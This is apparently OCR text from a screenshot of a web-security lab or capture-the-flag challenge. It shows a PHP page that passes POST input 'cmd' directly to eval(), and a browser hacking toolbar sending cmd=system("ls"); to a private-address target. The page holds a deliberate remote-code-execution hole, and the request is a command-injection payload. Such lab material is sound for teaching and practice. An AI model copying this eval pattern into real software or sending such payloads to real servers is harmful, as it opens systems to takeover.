 <?php
require_once('waf.php');
highlight_file(__FILE__);
eval($_POST['cmd']);
?>
Parse error: syntax error, unexpected ')' in /var/www/html/index.php(4) : eval()'d code on line 1
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Pe
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://10.134.38.50:43081/
enctype
Use POST method
application/x-www-form-urlencoded
Body
cmd=system("ls");